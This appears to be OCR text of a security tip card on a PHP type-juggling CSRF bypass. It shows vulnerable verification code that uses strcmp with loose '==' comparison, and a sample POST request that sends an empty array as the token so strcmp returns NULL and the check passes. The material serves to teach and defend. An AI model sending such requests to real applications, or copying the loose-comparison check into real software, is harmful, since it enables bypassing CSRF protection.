 Type Juggling CSRF Protection Bypass
3 RETURNS “0” if the value of $hash and $this->hash matches.
4 PHP loose comparison is used to evaluate if output of “strcmp($hash, $this->hash)” is
equal to “0” (True / False) , if so, it accepts the user supplied CSRF token as a valid one.
VULNERABLE PSEUDO CODE
1 public function verify ($hash, $context='') {
2 if (strcmp($context, $this->context) == 0 && !$this->hasExpire() && strcmp($hash, $this->hash) == 0) {
3 return true;
4 }
5 return false;
6 }
1 Variable which holds value from user-
controlled key-awesome parameter.
2 Variable that holds freshly generated
CSRF token.
EXPLOIT REQUEST
POST /pentest.php HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Cookie: PHPSESSID=busapl9c4nli0fo6e7dgrm2s32
Upgrade-Insecure-Requests: 1
key-awesome[]=&message=x
• Supply empty array as input which will return : strcmp(array(), $this->hash) -> NULL
• As loose comparison is used , it will return “NULL == 0” as True.
• CSRF protection bypassed.
@SPIDERSEC